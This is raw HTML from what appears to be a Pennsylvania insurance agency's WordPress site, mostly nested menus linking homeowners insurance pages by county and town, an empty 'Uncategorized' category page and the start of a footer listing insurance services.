tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lehigh/" class = "hfe-sub-menu-item">Homeowners Insurance Lehigh<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lehigh/allentown/" class = "hfe-sub-menu-item">Homeowners Insurance Allentown</a></li></ul></li><li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/blair/" class = "hfe-sub-menu-item">Homeowners Insurance Blair<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/blair/altoona/" class = "hfe-sub-menu-item">Homeowners Insurance Altoona</a></li></ul></li><li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/" class = "hfe-sub-menu-item">Homeowners Insurance Westmoreland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5312" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/arnold/" class = "hfe-sub-menu-item">Homeowners Insurance Arnold</a></li><li id="menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/greensburg/" class = "hfe-sub-menu-item">Homeowners Insurance Greensburg</a></li><li id="menu-item-5310" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/jeannette/" class = "hfe-sub-menu-item">Homeowners Insurance Jeannette</a></li><li id="menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/lower-burrell/" class = "hfe-sub-menu-item">Homeowners Insurance Lower Burrell</a></li><li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/monessen/" class = "hfe-sub-menu-item">Homeowners Insurance Monessen</a></li><li id="menu-item-5426" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/westmoreland/new-kensington/" class = "hfe-sub-menu-item">Homeowners Insurance New Kensington</a></li></ul></li><li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northampton/" class = "hfe-sub-menu-item">Homeowners Insurance Northampton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northampton/bethlehem/" class = "hfe-sub-menu-item">Homeowners Insurance Bethlehem</a></li><li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northampton/easton/" class = "hfe-sub-menu-item">Homeowners Insurance Easton</a></li></ul></li><li id="menu-item-5420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/columbia/" class = "hfe-sub-menu-item">Homeowners Insurance Columbia<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/columbia/bloomsburg/" class = "hfe-sub-menu-item">Homeowners Insurance Bloomsburg</a></li></ul></li><li id="menu-item-5419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mckean/" class = "hfe-sub-menu-item">Homeowners Insurance McKean<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mckean/bradford/" class = "hfe-sub-menu-item">Homeowners Insurance Bradford</a></li></ul></li><li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/butler/" class = "hfe-sub-menu-item">Homeowners Insurance Butler</a></li><li id="menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lackawanna/" class = "hfe-sub-menu-item">Homeowners Insurance Lackawanna<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5416" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lackawanna/carbondale/" class = "hfe-sub-menu-item">Homeowners Insurance Carbondale</a></li><li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lackawanna/scranton/" class = "hfe-sub-menu-item">Homeowners Insurance Scranton</a></li></ul></li><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/delaware/" class = "hfe-sub-menu-item">Homeowners Insurance Delaware<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5536" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/delaware/chester/" class = "hfe-sub-menu-item">Homeowners Insurance Chester</a></li></ul></li><li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/" class = "hfe-sub-menu-item">Homeowners Insurance Allegheny<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/clairton/" class = "hfe-sub-menu-item">Homeowners Insurance Clairton</a></li><li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/duquesne/" class = "hfe-sub-menu-item">Homeowners Insurance Duquesne</a></li><li id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/mccandless/" class = "hfe-sub-menu-item">Homeowners Insurance McCandless</a></li><li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/mckeesport/" class = "hfe-sub-menu-item">Homeowners Insurance McKeesport</a></li><li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/allegheny/pittsburgh/" class = "hfe-sub-menu-item">Homeowners Insurance Pittsburgh</a></li></ul></li><li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/chester/" class = "hfe-sub-menu-item">Homeowners Insurance Chester<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/chester/coatesville/" class = "hfe-sub-menu-item">Homeowners Insurance Coatesville</a></li></ul></li><li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/fayette/" class = "hfe-sub-menu-item">Homeowners Insurance Fayette<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5647" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/fayette/connellsville/" class = "hfe-sub-menu-item">Homeowners Insurance Connellsville</a></li><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/fayette/uniontown/" class = "hfe-sub-menu-item">Homeowners Insurance Uniontown</a></li></ul></li><li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/erie/" class = "hfe-sub-menu-item">Homeowners Insurance Erie<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/erie/corry/" class = "hfe-sub-menu-item">Homeowners Insurance Corry</a></li></ul></li><li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/clearfield/" class = "hfe-sub-menu-item">Homeowners Insurance Clearfield<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/clearfield/dubois/" class = "hfe-sub-menu-item">Homeowners Insurance DuBois</a></li></ul></li><li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mercer/" class = "hfe-sub-menu-item">Homeowners Insurance Mercer<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5644" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mercer/farrell/" class = "hfe-sub-menu-item">Homeowners Insurance Farrell</a></li><li id="menu-item-5643" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mercer/hermitage/" class = "hfe-sub-menu-item">Homeowners Insurance Hermitage</a></li><li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/mercer/sharon/" class = "hfe-sub-menu-item">Homeowners Insurance Sharon</a></li></ul></li><li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/venango/" class = "hfe-sub-menu-item">Homeowners Insurance Venango<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/venango/franklin/" class = "hfe-sub-menu-item">Homeowners Insurance Franklin</a></li><li id="menu-item-5719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/venango/oil-city/" class = "hfe-sub-menu-item">Homeowners Insurance Oil City</a></li></ul></li><li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/dauphin/" class = "hfe-sub-menu-item">Homeowners Insurance Dauphin<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5718" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/dauphin/harrisburg/" class = "hfe-sub-menu-item">Homeowners Insurance Harrisburg</a></li></ul></li><li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/luzerne/" class = "hfe-sub-menu-item">Homeowners Insurance Luzerne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/luzerne/hazleton/" class = "hfe-sub-menu-item">Homeowners Insurance Hazleton</a></li><li id="menu-item-5714" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/luzerne/nanticoke/" class = "hfe-sub-menu-item">Homeowners Insurance Nanticoke</a></li><li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/luzerne/pittston/" class = "hfe-sub-menu-item">Homeowners Insurance Pittston</a></li><li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/luzerne/wilkes-barre/" class = "hfe-sub-menu-item">Homeowners Insurance Wilkes-Barre</a></li></ul></li><li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/cambria/" class = "hfe-sub-menu-item">Homeowners Insurance Cambria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/cambria/johnstown/" class = "hfe-sub-menu-item">Homeowners Insurance Johnstown</a></li></ul></li><li id="menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lancaster/" class = "hfe-sub-menu-item">Homeowners Insurance Lancaster</a></li><li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lebanon/" class = "hfe-sub-menu-item">Homeowners Insurance Lebanon</a></li><li id="menu-item-5824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/clinton/" class = "hfe-sub-menu-item">Homeowners Insurance Clinton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/clinton/lock-haven/" class = "hfe-sub-menu-item">Homeowners Insurance Lock Haven</a></li></ul></li><li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/crawford/" class = "hfe-sub-menu-item">Homeowners Insurance Crawford<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/crawford/meadville/" class = "hfe-sub-menu-item">Homeowners Insurance Meadville</a></li><li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/crawford/titusville/" class = "hfe-sub-menu-item">Homeowners Insurance Titusville</a></li></ul></li><li id="menu-item-5819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/washington/" class = "hfe-sub-menu-item">Homeowners Insurance Washington<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5820" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/washington/monongahela/" class = "hfe-sub-menu-item">Homeowners Insurance Monongahela</a></li></ul></li><li id="menu-item-5818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lawrence/" class = "hfe-sub-menu-item">Homeowners Insurance  Lawrence<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lawrence/new-castle/" class = "hfe-sub-menu-item">Homeowners Insurance New Castle</a></li></ul></li><li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/armstrong/" class = "hfe-sub-menu-item">Homeowners Insurance Armstrong<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/armstrong/parker/" class = "hfe-sub-menu-item">Homeowners Insurance Parker</a></li></ul></li><li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/philadelphia/" class = "hfe-sub-menu-item">Homeowners Insurance Philadelphia</a></li><li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/schuylkill/" class = "hfe-sub-menu-item">Homeowners Insurance Schuylkill<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/schuylkill/pottsville/" class = "hfe-sub-menu-item">Homeowners Insurance Pottsville</a></li></ul></li><li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/berks/" class = "hfe-sub-menu-item">Homeowners Insurance Berks<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/berks/reading/" class = "hfe-sub-menu-item">Homeowners Insurance Reading</a></li></ul></li><li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/elk/" class = "hfe-sub-menu-item">Homeowners Insurance Elk<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/elk/st-marys/" class = "hfe-sub-menu-item">Homeowners Insurance St. Marys</a></li></ul></li><li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northumberland/" class = "hfe-sub-menu-item">Homeowners Insurance Northumberland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northumberland/shamokin/" class = "hfe-sub-menu-item">Homeowners Insurance Shamokin</a></li><li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/northumberland/sunbury/" class = "hfe-sub-menu-item">Homeowners Insurance Sunbury</a></li></ul></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/warren/" class = "hfe-sub-menu-item">Homeowners Insurance Warren</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lycoming/" class = "hfe-sub-menu-item">Homeowners Insurance Lycoming<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/lycoming/williamsport/" class = "hfe-sub-menu-item">Homeowners Insurance Williamsport</a></li></ul></li><li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/york/" class = "hfe-sub-menu-item">Homeowners Insurance York</a></li></ul></li></ul></li></ul></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contact/" class = "hfe-menu-item">Contact us</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/agency-bio/" class = "hfe-menu-item">ABOUT US</a></li></ul></nav></div></div></div></div></div></div></section></div></header><main id="content" class="site-main"><div class="page-header"><h1 class="entry-title">Category: <span>Uncategorized</span></h1></div><div class="page-content"></div></main><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="340" class="elementor elementor-340" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-6d0072a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0072a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf23f5b" data-id="cf23f5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ac7202 elementor-widget elementor-widget-spacer" data-id="3ac7202" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-857e18e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="857e18e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0ab71f" data-id="c0ab71f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb66291 elementor-widget elementor-widget-text-editor" data-id="cb66291" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><strong><span style="color: #ffffff;">Services We Offer</span></strong></h3><p style="text-align: left;"><strong><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/homeowners-insurance/">Homeowners Insurance</a></span></span></strong></p><p style="text-align: left;"><strong><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/contractor-insurance/">Contractor Insurance</a></span></span></strong></p><p style="text-align: left;"><strong><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/truck-insurance/">Truck Insurance</a></span></span></strong></p><p style="text-align: left;"><strong><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/auto-hauler-insurance/">Auto Hauler Insurance</a></span></span></strong></p><p style="text-align: left;"><strong><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/car-insurance/">Car Insurance</a></span></span></strong></p></div></div><div class="elementor-element elementor-element-2344728 elementor-widget elementor-widget-text-editor" data-id="2344728" data-element_type="widget" data-widget_type="text-editor.default"><div 